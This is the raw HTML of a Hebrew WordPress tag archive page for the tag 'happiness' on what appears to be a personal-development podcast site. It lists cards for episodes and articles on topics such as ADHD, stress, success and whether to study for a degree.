<meta name="msapplication-TileImage" content="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-270x270.png" />
		<style id="wp-custom-css">
			img.custom-logo{width:180px}
header.site-header{ margin-bottom:10px; margin-top:10px; margin-right: 20px ; margin-left: 20px ;padding:0; max-width:100%}
nav.site-navigation li a{font-size: 20px; color: #164571}

/* order Form Fixing on mobile */
@media only screen and (max-width: 800px) {
	div.wcf-bump-order-action{max-width:30px !important}
	div.wcf-bump-order-wrap{padding:10px}
	div.wcf-bump-order-image{flex: 2;}
}
		</style>
		</head>
<body class="rtl archive tag tag-252 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-7543 elementor-default elementor-template-full-width elementor-kit-5177">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZQZJW78" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="7479" class="elementor elementor-7479 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9f6cba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f6cba7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9441e10" data-id="9441e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf68fd4 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cf68fd4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galtzhayek.com">
			<img width="300" height="126" src="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png" class="attachment-medium size-medium wp-image-5435" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png 300w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-600x252.png 600w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1024x431.png 1024w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-768x323.png 768w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1536x646.png 1536w, https://galtzhayek.com/wp-content/uploads/2021/07/logo.png 1555w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9d307b5" data-id="9d307b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d34d28 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d34d28" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item" tabindex="-1">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="archive" data-elementor-id="7543" class="elementor elementor-7543 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb53884 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb53884" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-61d0197" data-id="61d0197" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83997eb elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="83997eb" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">תגית: אושר</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1056940 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="1056940" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-6919 post type-post status-publish format-standard has-post-thumbnail hentry category-284 tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-56/" tabindex="-1" ><div class="elementor-post__thumbnail"><img fetchpriority="high" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2023/05/3-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-6921" alt="תכלס הפרעות קשב" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/05/3-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2023/05/3-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/05/3-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2023/05/3-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2023/05/3-1536x864.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2023/05/3-2048x1152.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/podcast-56/" >
				פרק 56: הפרעות קשב וריכוז			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6910 post type-post status-publish format-standard has-post-thumbnail hentry category-284 tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-54/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2023/05/2-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-6911" alt="תכלס: להתמודד עם הצלחות גדולות" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/05/2-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2023/05/2-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/05/2-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2023/05/2-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2023/05/2-1536x864.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2023/05/2-2048x1152.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/podcast-54/" >
				פרק 54: הצלחתי! מה עכשיו?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6897 post type-post status-publish format-standard has-post-thumbnail hentry category-284 tag-252 tag-238 tag-251 tag-139 tag-155 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-51/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2023/05/6-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-6898" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/05/6-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2023/05/6-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/05/6-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2023/05/6-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2023/05/6-1536x864.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2023/05/6.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/podcast-51/" >
				פרק 51: איך לא להכשל לעולם			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6894 post type-post status-publish format-standard has-post-thumbnail hentry category-284 tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-211 tag-157 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-50/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2023/05/7-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-6895" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/05/7-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2023/05/7-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/05/7-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2023/05/7-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2023/05/7-1536x864.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2023/05/7.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/podcast-50/" >
				פרק 50: הדרך המושלמת לפרפקציוניזם חיובי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6891 post type-post status-publish format-standard has-post-thumbnail hentry category-284 tag-252 tag-238 tag-251 tag-155 tag-157 tag-248 tag-268 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-49/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2023/05/8-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-6892" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/05/8-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2023/05/8-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/05/8-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2023/05/8-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2023/05/8-1536x864.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2023/05/8.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/podcast-49/" >
				פרק 49: איך להיות מסודרים ומאורגנים יותר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6888 post type-post status-publish format-standard has-post-thumbnail hentry category-284 tag-nlp tag-252 tag-251 tag-139 tag-155 tag-211 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-48/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2023/05/9-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-6889" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/05/9-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2023/05/9-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/05/9-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2023/05/9-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2023/05/9-1536x864.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2023/05/9.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/podcast-48/" >
				פרק 48: להתמודד עם לחץ וחיים בלי סטרס			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6885 post type-post status-publish format-standard has-post-thumbnail hentry category-284 tag-252 tag-139 tag-211 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-47/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2023/05/10-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-6886" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/05/10-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2023/05/10-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/05/10-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2023/05/10-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2023/05/10-1536x864.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2023/05/10.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/podcast-47/" >
				פרק 47: 10 דפוסי אישיות ואיך ליצור זרימה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6880 post type-post status-publish format-standard has-post-thumbnail hentry category-284 tag-252 tag-238 tag-251 tag-139 tag-211 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-46/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2023/05/11-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-6881" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/05/11-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2023/05/11-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/05/11-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2023/05/11-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2023/05/11-1536x864.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2023/05/11.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/podcast-46/" >
				פרק 46: למצוא את הקול הפנימי ולמנף את האינטואיציה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6852 post type-post status-publish format-standard has-post-thumbnail hentry category-284 tag-252 tag-139 tag-155 tag-211 tag-148 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-44/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2023/05/13-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-6853" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/05/13-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2023/05/13-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/05/13-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2023/05/13-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2023/05/13-1536x864.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2023/05/13.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/podcast-44/" >
				פרק 44: לשחק את אלוהים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6251 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%99%d7%aa%d7%95%d7%97-%d7%9e%d7%99%d7%95%d7%9e%d7%a0%d7%95%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="511" src="https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-768x511.jpg" class="attachment-medium_large size-medium_large wp-image-6252" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-768x511.jpg 768w, https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-600x399.jpg 600w, https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-1024x681.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%99%d7%aa%d7%95%d7%97-%d7%9e%d7%99%d7%95%d7%9e%d7%a0%d7%95%d7%99%d7%95%d7%aa/" >
				איך להפוך את הזמן הפנוי שלנו למשאב יקר ערך			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5836 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-268 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/05/1-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5837" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/05/1-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/05/1-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/05/1-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/05/1-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/05/1-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/05/1.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" >
				איך בונים תוכנית שתיצור הצלחה בפרויקט או בעסק שלנו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5785 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="884" src="https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-768x884.jpeg" class="attachment-medium_large size-medium_large wp-image-5797" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-768x884.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-600x691.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-261x300.jpeg 261w, https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-890x1024.jpeg 890w, https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837.jpeg 1180w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" >
				4 דברים ששווה לעשות במקום תואר או ישר אחריו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5783 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-211 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5790" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" >
				האם שווה לעשות תואר: למי מתאים ללמוד באוניברסיטה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-234 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="548" src="https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-768x548.jpeg" class="attachment-medium_large size-medium_large wp-image-5777" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-768x548.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-600x428.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-300x214.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-1024x731.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-1536x1097.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" >
				4 עבודות ליזמים: במה לעבוד אם אני רוצה להיות עצמאי?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5735 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-199 tag-216" role="listitem">
			<div class="elementor-post__card">
